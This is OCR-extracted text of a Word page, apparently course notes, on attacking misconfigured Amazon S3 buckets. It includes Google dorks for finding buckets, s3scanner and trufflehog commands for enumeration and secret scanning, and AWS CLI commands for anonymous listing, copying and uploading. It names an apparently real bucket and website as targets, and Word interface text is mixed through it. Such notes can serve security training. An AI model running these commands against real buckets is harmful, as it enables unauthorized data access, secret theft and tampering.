 AutoSave
Document1 • Saved to \\what\cloud\TalesFiles
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal
No Spacing
Heading 1
Heading 2
Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
Misconfigured Cloud Storage – S3 Bucket
Description:
Cloud storage services allow web applications and services to store and access objects in the storage
service. Improper access control configuration, however, may lead to the exposure of sensitive
information, data tampering, or unauthorized access.
A known example is where an Amazon S3 bucket is misconfigured. By default, all S3 buckets are
private and can be accessed only by users who are explicitly granted access.
Steps:
1) Hunt for s3 bucket using Dork and Spidering using Burp
2) Use Enumeration Tool and AWS CLI tool to attack
Attacks
Sub
Modules
Endpoint / Target
Tool/Method
Tool Notes
Cloud Storage
Misconfiguration
AWS– S3
bookmyhrsp.s3
https://hsrprto.in/
Manual and
Tool Based
S3scanner
slurp
Aws cli
trufflehog
https://bucket-name.s3.Region.amazonaws.com/key-name
Example:
1) Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
2)Enumerate - Object & Bucket Permission:
s3scanner -bucket bookmyhrsp
3) Scanning Secret Keys in - S3 bucket:
To scan a bucket, simply pass the name of the bucket to the --bucket argument like so:
trufflehog s3 --bucket=Name
trufflehog s3 --bucket=bookmyhrsp
Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp __ ./
3) Upload
aws s3 cp arbitrary-file s3://bucket-name/path-to-save
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Page 2 of 3 429 words English (India) Accessibility: Investigate
Focus
Udemy